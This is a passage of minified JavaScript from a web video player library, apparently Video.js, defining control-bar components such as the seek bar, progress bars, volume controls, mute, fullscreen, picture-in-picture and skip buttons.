this.contentEl_=yi("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(yi("span",{className:"vjs-control-text",textContent:`${this.localize("Stream Type")}\xa0`})),this.contentEl_.appendChild(l().createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}});class aa extends Yn{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=e=>this.updateLiveEdgeStatus(e),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){const e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=yi("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function ra(e,t,i){return e=Number(e),Math.min(i,Math.max(t,isNaN(e)?t:e))}aa.prototype.controlText_="Seek to live, currently playing live",Fs.registerComponent("SeekToLive",aa);var oa=Object.freeze({__proto__:null,clamp:ra});class la extends Fs{constructor(e,t){super(e,t),this.handleMouseDown_=e=>this.handleMouseDown(e),this.handleMouseUp_=e=>this.handleMouseUp(e),this.handleKeyDown_=e=>this.handleKeyDown(e),this.handleClick_=e=>this.handleClick(e),this.handleMouseMove_=e=>this.handleMouseMove(e),this.update_=e=>this.update(e),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){if(!this.enabled())return;const e=this.bar.el_.ownerDocument;this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1}createEl(e,t={},i={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),i=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},i),super.createEl(e,t,i)}handleMouseDown(e){const t=this.bar.el_.ownerDocument;"mousedown"===e.type&&e.preventDefault(),"touchstart"!==e.type||Xt||e.preventDefault(),xi(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){const t=this.bar.el_.ownerDocument;Di(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(!this.el_||!this.bar)return;const e=this.getProgress();return e===this.progress_||(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",(()=>{const t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"}))),e}getProgress(){return Number(ra(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){const t=Oi(this.el_,e);return this.vertical()?t.y:t.x}handleKeyDown(e){const t=this.options_.playerOptions.spatialNavigation,i=t&&t.enabled,s=t&&t.horizontalSeek;i?s&&"ArrowLeft"===e.key||!s&&"ArrowDown"===e.key?(e.preventDefault(),e.stopPropagation(),this.stepBack()):s&&"ArrowRight"===e.key||!s&&"ArrowUp"===e.key?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e):"ArrowLeft"===e.key||"ArrowDown"===e.key?(e.preventDefault(),e.stopPropagation(),this.stepBack()):"ArrowUp"===e.key||"ArrowRight"===e.key?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(void 0===e)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}Fs.registerComponent("Slider",la);const ca=(e,t)=>ra(e/t*100,0,100).toFixed(2)+"%";Fs.registerComponent("LoadProgressBar",class extends Fs{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",(e=>this.update(e)))}createEl(){const e=super.createEl("div",{className:"vjs-load-progress"}),t=yi("span",{className:"vjs-control-text"}),i=yi("span",{textContent:this.localize("Loaded")}),s=l().createTextNode(": ");return this.percentageEl_=yi("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(i),t.appendChild(s),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",(()=>{const e=this.player_.liveTracker,t=this.player_.buffered(),i=e&&e.isLive()?e.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),n=this.partEls_,a=ca(s,i);this.percent_!==a&&(this.el_.style.width=a,vi(this.percentageEl_,a),this.percent_=a);for(let r=0;r<t.length;r++){const e=t.start(r),i=t.end(r);let a=n[r];a||(a=this.el_.appendChild(yi()),n[r]=a),a.dataset.start===e&&a.dataset.end===i||(a.dataset.start=e,a.dataset.end=i,a.style.left=ca(e,s),a.style.width=ca(i-e,s))}for(let r=n.length;r>t.length;r--)this.el_.removeChild(n[r-1]);n.length=t.length}))}});Fs.registerComponent("TimeTooltip",class extends Fs{constructor(e,t){super(e,t),this.update=gs(ms(this,this.update),ps)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,t,i){const s=Ni(this.el_),n=Pi(this.player_.el()),a=e.width*t;if(!n||!s)return;let r=e.left-n.left+a,o=e.width-a+(n.right-e.right);o||(o=e.width-a,r=a);let l=s.width/2;r<l?l+=l-r:o<l&&(l=o),l<0?l=0:l>s.width&&(l=s.width),l=Math.round(l),this.el_.style.right=`-${l}px`,this.write(i)}write(e){vi(this.el_,e)}updateTime(e,t,i,s){this.requestNamedAnimationFrame("TimeTooltip#updateTime",(()=>{let n;const a=this.player_.duration();if(this.player_.liveTracker&&this.player_.liveTracker.isLive()){const e=this.player_.liveTracker.liveWindow(),i=e-t*e;n=(i<1?"":"-")+zs(i,e)}else n=zs(i,a);this.update(e,t,n),s&&s()}))}});class da extends Fs{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=gs(ms(this,this.update),ps)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){const i=this.getChild("timeTooltip");if(!i)return;const s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();i.updateTime(e,t,s)}}da.prototype.options_={children:[]},ci||Ht||da.prototype.options_.children.push("timeTooltip"),Fs.registerComponent("PlayProgressBar",da);class ua extends Fs{constructor(e,t){super(e,t),this.update=gs(ms(this,this.update),ps)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){const i=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,i,(()=>{this.el_.style.left=e.width*t+"px"}))}}ua.prototype.options_={children:["timeTooltip"]},Fs.registerComponent("MouseTimeDisplay",ua);class ha extends la{constructor(e,t){(t=Ut(ha.prototype.options_,t)).children=[...t.children];const i=e.options_.disableSeekWhileScrubbingOnMobile&&(ci||Ht);(!ci&&!Ht||i)&&t.children.splice(1,0,"mouseTimeDisplay"),super(e,t),this.shouldDisableSeekWhileScrubbingOnMobile_=i,this.pendingSeekTime_=null,this.setEventHandlers_()}setEventHandlers_(){this.update_=ms(this,this.update),this.update=gs(this.update_,ps),this.on(this.player_,["durationchange","timeupdate"],this.update),this.on(this.player_,["ended"],this.update_),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in l()&&"visibilityState"in l()&&this.on(l(),"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){"hidden"===l().visibilityState?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,ps))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&"ended"!==e.type||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if("hidden"===l().visibilityState)return;const t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",(()=>{const e=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),i=this.player_.liveTracker;let s=this.player_.duration();i&&i.isLive()&&(s=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===e&&this.duration_===s||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[zs(e,s),zs(s,s)],"{1} of {2}")),this.currentTime_=e,this.duration_=s),this.bar&&this.bar.update(Pi(this.el()),this.getProgress())})),t}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){if(this.pendingSeekTime_)return this.pendingSeekTime_/this.player_.duration();const e=this.getCurrentTime_();let t;const i=this.player_.liveTracker;return i&&i.isLive()?(t=(e-i.seekableStart())/i.liveWindow(),i.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){Bi(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.shouldDisableSeekWhileScrubbingOnMobile_||this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(!Bi(e)||isNaN(this.player_.duration()))return;let i;t||this.player_.scrubbing()||this.player_.scrubbing(!0);const s=this.calculateDistance(e),n=this.player_.liveTracker;if(n&&n.isLive()){if(s>=.99)return void n.seekToLiveEdge();const e=n.seekableStart(),t=n.liveCurrentTime();if(i=e+s*n.liveWindow(),i>=t&&(i=t),i<=e&&(i=e+.1),i===1/0)return}else i=s*this.player_.duration(),i===this.player_.duration()&&(i-=.1);this.shouldDisableSeekWhileScrubbingOnMobile_?this.pendingSeekTime_=i:this.userSeek_(i),this.player_.options_.enableSmoothSeeking&&this.update()}enable(){super.enable();const e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();const e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.pendingSeekTime_&&(this.userSeek_(this.pendingSeekTime_),this.pendingSeekTime_=null),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?Xs(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+this.options().stepSeconds)}stepBack(){this.userSeek_(this.player_.currentTime()-this.options().stepSeconds)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){const t=this.player_.liveTracker;if(" "===e.key||"Enter"===e.key)e.preventDefault(),e.stopPropagation(),this.handleAction(e);else if("Home"===e.key)e.preventDefault(),e.stopPropagation(),this.userSeek_(0);else if("End"===e.key)e.preventDefault(),e.stopPropagation(),t&&t.isLive()?this.userSeek_(t.liveCurrentTime()):this.userSeek_(this.player_.duration());else if(/^[0-9]$/.test(e.key)){e.preventDefault(),e.stopPropagation();const i=.1*parseInt(e.key,10);t&&t.isLive()?this.userSeek_(t.seekableStart()+t.liveWindow()*i):this.userSeek_(this.player_.duration()*i)}else"PageDown"===e.key?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-this.options().stepSeconds*this.options().pageMultiplier)):"PageUp"===e.key?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+this.options().stepSeconds*this.options().pageMultiplier)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["durationchange","timeupdate"],this.update),this.off(this.player_,["ended"],this.update_),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in l()&&"visibilityState"in l()&&this.off(l(),"visibilitychange",this.toggleVisibility_),super.dispose()}}ha.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar",stepSeconds:5,pageMultiplier:12},Fs.registerComponent("SeekBar",ha);class pa extends Fs{constructor(e,t){super(e,t),this.handleMouseMove=gs(ms(this,this.handleMouseMove),ps),this.throttledHandleMouseSeek=gs(ms(this,this.handleMouseSeek),ps),this.handleMouseUpHandler_=e=>this.handleMouseUp(e),this.handleMouseDownHandler_=e=>this.handleMouseDown(e),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){const t=this.getChild("seekBar");if(!t)return;const i=t.getChild("playProgressBar"),s=t.getChild("mouseTimeDisplay");if(!i&&!s)return;const n=t.el(),a=Ni(n);let r=Oi(n,e).x;r=ra(r,0,1),s&&s.update(a,r),i&&i.update(a,t.getProgress())}handleMouseSeek(e){const t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){if(this.children().forEach((e=>e.disable&&e.disable())),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,["mousemove","touchmove"],this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())){const e=this.getChild("seekBar");this.player_.scrubbing(!1),e.videoWasPlaying&&Xs(this.player_.play())}}enable(){this.children().forEach((e=>e.enable&&e.enable())),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,["mousemove","touchmove"],this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){const e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){const t=this.el_.ownerDocument,i=this.getChild("seekBar");i&&i.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){const t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}pa.prototype.options_={children:["seekBar"]},Fs.registerComponent("ProgressControl",pa);class ma extends Yn{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],(e=>this.handlePictureInPictureChange(e))),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],(e=>this.handlePictureInPictureEnabledChange(e))),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],(()=>this.handlePictureInPictureAudioModeChange())),this.disable()}buildCSSClass(){return`vjs-picture-in-picture-control vjs-hidden ${super.buildCSSClass()}`}handlePictureInPictureAudioModeChange(){"audio"===this.player_.currentType().substring(0,5)||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){l().pictureInPictureEnabled&&!1===this.player_.disablePictureInPicture()||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in r()?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){"function"===typeof l().exitPictureInPicture&&super.show()}}ma.prototype.controlText_="Picture-in-Picture",Fs.registerComponent("PictureInPictureToggle",ma);class ga extends Yn{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",(e=>this.handleFullscreenChange(e))),!1===l()[e.fsApi_.fullscreenEnabled]&&this.disable()}buildCSSClass(){return`vjs-fullscreen-control ${super.buildCSSClass()}`}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}ga.prototype.controlText_="Fullscreen",Fs.registerComponent("FullscreenToggle",ga);Fs.registerComponent("VolumeLevel",class extends Fs{createEl(){const e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}});Fs.registerComponent("VolumeLevelTooltip",class extends Fs{constructor(e,t){super(e,t),this.update=gs(ms(this,this.update),ps)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,i,s){if(!i){const i=Pi(this.el_),s=Pi(this.player_.el()),n=e.width*t;if(!s||!i)return;const a=e.left-s.left+n,r=e.width-n+(s.right-e.right);let o=i.width/2;a<o?o+=o-a:r<o&&(o=r),o<0?o=0:o>i.width&&(o=i.width),this.el_.style.right=`-${o}px`}this.write(`${s}%`)}write(e){vi(this.el_,e)}updateVolume(e,t,i,s,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",(()=>{this.update(e,t,i,s.toFixed(0)),n&&n()}))}});class fa extends Fs{constructor(e,t){super(e,t),this.update=gs(ms(this,this.update),ps)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,i){const s=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,i,s,(()=>{i?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"}))}}fa.prototype.options_={children:["volumeLevelTooltip"]},Fs.registerComponent("MouseVolumeLevelDisplay",fa);class ya extends la{constructor(e,t){super(e,t),this.on("slideractive",(e=>this.updateLastVolume_(e))),this.on(e,"volumechange",(e=>this.updateARIAAttributes(e))),e.ready((()=>this.updateARIAAttributes()))}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){Bi(e)&&super.handleMouseDown(e)}handleMouseMove(e){const t=this.getChild("mouseVolumeLevelDisplay");if(t){const i=this.el(),s=Pi(i),n=this.vertical();let a=Oi(i,e);a=n?a.y:a.x,a=ra(a,0,1),t.update(s,a,n)}Bi(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){const t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){const e=this.player_.volume();this.one("sliderinactive",(()=>{0===this.player_.volume()&&this.player_.lastVolume_(e)}))}}ya.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},ci||Ht||ya.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),ya.prototype.playerEvent="volumechange",Fs.registerComponent("VolumeBar",ya);class va extends Fs{constructor(e,t={}){t.vertical=t.vertical||!1,("undefined"===typeof t.volumeBar||Rt(t.volumeBar))&&(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),function(e,t){t.tech_&&!t.tech_.featuresVolumeControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",(function(){t.tech_.featuresVolumeControl?e.removeClass("vjs-hidden"):e.addClass("vjs-hidden")}))}(this,e),this.throttledHandleMouseMove=gs(ms(this,this.handleMouseMove),ps),this.handleMouseUpHandler_=e=>this.handleMouseUp(e),this.on("mousedown",(e=>this.handleMouseDown(e))),this.on("touchstart",(e=>this.handleMouseDown(e))),this.on("mousemove",(e=>this.handleMouseMove(e))),this.on(this.volumeBar,["focus","slideractive"],(()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")})),this.on(this.volumeBar,["blur","sliderinactive"],(()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")}))}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:`vjs-volume-control vjs-control ${e}`})}handleMouseDown(e){const t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){const t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}va.prototype.options_={children:["volumeBar"]},Fs.registerComponent("VolumeControl",va);class ba extends Yn{constructor(e,t){super(e,t),function(e,t){t.tech_&&!t.tech_.featuresMuteControl&&e.addClass("vjs-hidden"),e.on(t,"loadstart",(function(){t.tech_.featuresMuteControl?e.removeClass("vjs-hidden"):e.addClass("vjs-hidden")}))}(this,e),this.on(e,["loadstart","volumechange"],(e=>this.update(e)))}buildCSSClass(){return`vjs-mute-control ${super.buildCSSClass()}`}handleClick(e){const t=this.player_.volume(),i=this.player_.lastVolume_();if(0===t){const e=i<.1?.1:i;this.player_.volume(e),this.player_.muted(!1)}else this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){const e=this.player_.volume();let t=3;this.setIcon("volume-high"),ci&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),0===e||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),Si(this.el_,[0,1,2,3].reduce(((e,t)=>e+`${t?" ":""}vjs-vol-${t}`),"")),Ti(this.el_,`vjs-vol-${t}`)}updateControlText_(){const e=this.player_.muted()||0===this.player_.volume()?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}ba.prototype.controlText_="Mute",Fs.registerComponent("MuteToggle",ba);class _a extends Fs{constructor(e,t={}){"undefined"!==typeof t.inline?t.inline=t.inline:t.inline=!0,("undefined"===typeof t.volumeControl||Rt(t.volumeControl))&&(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=e=>this.handleKeyPress(e),this.on(e,["loadstart"],(e=>this.volumePanelState_(e))),this.on(this.muteToggle,"keyup",(e=>this.handleKeyPress(e))),this.on(this.volumeControl,"keyup",(e=>this.handleVolumeControlKeyUp(e))),this.on("keydown",(e=>this.handleKeyPress(e))),this.on("mouseover",(e=>this.handleMouseOver(e))),this.on("mouseout",(e=>this.handleMouseOut(e))),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:`vjs-volume-panel vjs-control ${e}`})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){"Escape"===e.key&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),os(l(),"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),ls(l(),"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){"Escape"===e.key&&this.handleMouseOut()}}_a.prototype.options_={children:["muteToggle","volumeControl"]},Fs.registerComponent("VolumePanel",_a);class Ta extends Yn{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon(`forward-${this.skipTime}`),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime.toLocaleString(e.language())])),this.show()):this.hide()}getSkipForwardTime(){const e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} ${super.buildCSSClass()}`}handleClick(e){if(isNaN(this.player_.duration()))return;const t=this.player_.currentTime(),i=this.player_.liveTracker,s=i&&i.isLive()?i.seekableEnd():this.player_.duration();let n;n=t+this.skipTime<=s?t+this.skipTime:s,this.player_.currentTime(n)}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}}Ta.prototype.controlText_="Skip Forward",Fs.registerComponent("SkipForward",Ta);class Sa extends Yn{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon(`replay-${this.skipTime}`),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime.toLocaleString(e.language())])),this.show()):this.hide()}getSkipBackwardTime(){const e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} ${super.buildCSSClass()}`}handleClick(e){const t=this.player_.currentTime(),i=this.player_.liveTracker,s=i&&i.isLive()&&i.seekableStart();let n;n=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(n)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}Sa.prototype.controlText_="Skip Backward",Fs.registerComponent("SkipBackward",Sa);class wa extends Fs{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",(e=>this.handleKeyDown(e))),this.boundHandleBlur_=e=>this.handleBlur(e),this.boundHandleTapClick_=e=>this.handleTapClick(e)}addEventListenerForItem(e){e instanceof Fs&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof Fs&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){"string"===typeof e&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){const t=this.addChild(e);t&&this.addEventListenerForItem(t)}createEl(){const e=this.options_.contentElType||"ul";this.contentEl_=yi(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");const t=super.createEl("div",{append:this.contentEl_,className:"vjs-menu"});return t.appendChild(this.contentEl_),os(t,"click",(function(e){e.preventDefault(),e.stopImmediatePropagation()})),t}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){const t=e.relatedTarget||l().activeElement;if(!this.children().some((e=>e.el()===t))){const e=this.menuButton_;e&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}}handleTapClick(e){if(this.menuButton_){this.menuButton_.unpressButton();const t=this.children();if(!Array.isArray(t))return;const 